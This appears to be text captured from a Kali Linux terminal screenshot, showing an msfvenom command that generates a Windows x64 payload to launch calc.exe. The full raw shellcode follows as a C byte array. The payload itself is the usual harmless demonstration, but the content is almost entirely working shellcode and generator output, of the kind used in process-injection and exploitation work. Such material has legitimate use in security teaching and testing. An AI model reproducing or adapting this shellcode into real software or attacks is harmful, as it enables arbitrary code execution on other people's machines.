 File Actions Edit View Help
(root💀kali)-[~]
# msfvenom -p windows/x64/exec CMD="calc.exe" -f c
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 276 bytes
Final size of c file: 1185 bytes
unsigned char buf[] =
"\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41\x50\x52"
"\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52\x18\x48"
"\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9"
"\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41"
"\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48"
"\x01\xd0\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48\x01"
"\xd0\x50\x8b\x48\x18\x44\x8b\x40\x20\x49\x01\xd0\xe3\x56\x48"
"\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6\x4d\x31\xc9\x48\x31\xc0"
"\xac\x41\xc1\xc9\x0d\x41\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c"
"\x24\x08\x45\x39\xd1\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0"
"\x66\x41\x8b\x0c\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04"
"\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59"
"\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48"
"\x8b\x12\xe9\x57\xff\xff\xff\x5d\x48\xba\x01\x00\x00\x00\x00"
"\x00\x00\x00\x48\x8d\x8d\x01\x01\x00\x00\x41\xba\x31\x8b\x6f"
"\x87\xff\xd5\xbb\xf0\xb5\xa2\x56\x41\xba\xa6\x95\xbd\x9d\xff"
"\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb"
"\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff\xd5\x63\x61\x6c"
"\x63\x2e\x65\x78\x65\x00";
KAL
OFFENSIVE SE